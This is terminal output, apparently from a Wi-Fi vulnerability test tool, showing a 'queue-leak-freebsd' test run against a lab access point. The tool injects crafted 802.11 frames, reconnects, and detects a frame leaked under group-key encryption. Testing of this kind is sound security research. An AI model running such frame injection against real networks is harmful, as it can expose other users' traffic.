 (venv) # ./run.py wlxa42bb0bc6474 queue-leak-freebsd
[12:41:24] Using interface monwlxa42bb0bc6 (ath9k_htc) to inject frames.
[12:41:24] Starting daemon using: ./dependencies/hostap_2_10/wpa_supplicant/wpa_supplicant -Dnl80211 -i wlxa42bb0bc6474 -c ./setup/supplicant.conf -W -K
Successfully initialized wpa_supplicant
wlxa42bb0bc6474: SME: Trying to authenticate with 00:0c:f6:35:10:75 (SSID='testnetwork' freq=2412 MHz)
wlxa42bb0bc6474: Trying to associate with 00:0c:f6:35:10:75 (SSID='testnetwork' freq=2412 MHz)
wlxa42bb0bc6474: Associated with 00:0c:f6:35:10:75
wlxa42bb0bc6474: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
wlxa42bb0bc6474: CTRL-EVENT-REGDOM-CHANGE init=COUNTRY_IE type=COUNTRY alpha2=US
wlxa42bb0bc6474: WPA: Key negotiation completed with 00:0c:f6:35:10:75 [PTK=CCMP GTK=CCMP]
wlxa42bb0bc6474: CTRL-EVENT-CONNECTED - Connection to 00:0c:f6:35:10:75 completed [id=0 id_str=]
[12:41:27] Loaded pairwise and group encryption keys.
[12:41:27] Trigger = Connected.
[12:41:27] Generating queue-leak-freebsd test case.
[12:41:28] Injected <Dot11  subtype=8 type=Data FCfield=to-DS+pw-mgt+protected addr1=00:0c:f6:35:10:75 addr2=a4:2b:b0:bc:64:74 addr3=00:0c:f6:35:10:75 SC=160 |<
Dot11QoS  TID=0 |<Dot11CCMP  PN0=6 PN1=0 key_id=0 ext_iv=1 PN2=0 PN3=0 PN4=0 PN5=0 |<Raw  load='vvE\x1eqC`*9\xb8\xd0\x8c\x96\xebZ\xa3\xec}\xe7\xb1\n\x82,\xdd\xe
0\xa1M\xa4\xb2\x8f\xb9Q\xbf\xe9!O' |<Raw  load='\xa0\t_\x08\xa3"\xecm' |>>>>>
[12:41:28] Reconnecting to the AP.
wlxa42bb0bc6474: SME: Trying to authenticate with 00:0c:f6:35:10:75 (SSID='testnetwork' freq=2412 MHz)
wlxa42bb0bc6474: Trying to associate with 00:0c:f6:35:10:75 (SSID='testnetwork' freq=2412 MHz)
wlxa42bb0bc6474: CTRL-EVENT-DISCONNECTED bssid=00:0c:f6:35:10:75 reason=1 locally_generated=1
wlxa42bb0bc6474: CTRL-EVENT-REGDOM-CHANGE init=CORE type=WORLD
wlxa42bb0bc6474: Associated with 00:0c:f6:35:10:75
wlxa42bb0bc6474: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
wlxa42bb0bc6474: CTRL-EVENT-REGDOM-CHANGE init=COUNTRY_IE type=COUNTRY alpha2=US
[12:41:29] Trigger = Associated.
[12:41:29] Injected <Dot11  subtype=8 type=Data FCfield=to-DS addr1=00:0c:f6:35:10:75 addr2=a4:2b:b0:bc:64:74 addr3=00:0c:f6:35:10:75 SC=176 |<Dot11QoS  |<Raw
load='wake-up-frame' |>>>
[12:41:29] Received CCMP-Encapsulated frame.
[12:41:29] Dot11 / Dot11QoS / LLC / SNAP / IP / ICMP 192.168.0.1 > 192.168.0.189 echo-reply 0 / Padding
[12:41:29] Detected an ICMP-frame from AP using CCMP-GTK encapsulation.
[12:41:29] Trigger = Received.
[12:41:29] Disconnecting.
[12:41:29] Closing daemon and cleaning up ...
wlxa42bb0bc6474: CTRL-EVENT-DISCONNECTED bssid=00:0c:f6:35:10:75 reason=3 locally_generated=1
wlxa42bb0bc6474: WPA: 4-Way Handshake failed - pre-shared key may be incorrect
wlxa42bb0bc6474: CTRL-EVENT-SSID-TEMP-DISABLED id=0 ssid="testnetwork" auth_failures=1 duration=10 reason=WRONG_KEY
wlxa42bb0bc6474: CTRL-EVENT-DSCP-POLICY clear_all
wlxa42bb0bc6474: CTRL-EVENT-DSCP-POLICY clear_all
nl80211: deinit ifname=wlxa42bb0bc6474 disabled_11b_rates=0
wlxa42bb0bc6474: CTRL-EVENT-TERMINATING
(venv) #